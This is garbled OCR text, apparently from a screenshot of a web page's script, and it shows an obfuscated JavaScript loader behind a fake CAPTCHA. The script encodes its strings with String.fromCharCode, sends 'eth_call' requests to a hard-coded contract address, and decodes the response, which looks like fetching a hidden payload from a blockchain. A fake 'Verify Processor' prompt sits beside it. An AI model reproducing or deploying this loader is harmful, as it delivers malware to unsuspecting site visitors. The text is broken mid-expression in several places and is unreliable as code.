
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
ath.random()*140,Math.random()*40);x.lineTo(Math.rando
m()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.st
ringify({jsonrpc:String.fromCharCode(50,46,48),method:St
ring.fromCharCode(101,116,104,95,99,97,108,108),param
s:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
g.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
);for(let i=0;i Verify Processor: At least 1 GHz, 2 cores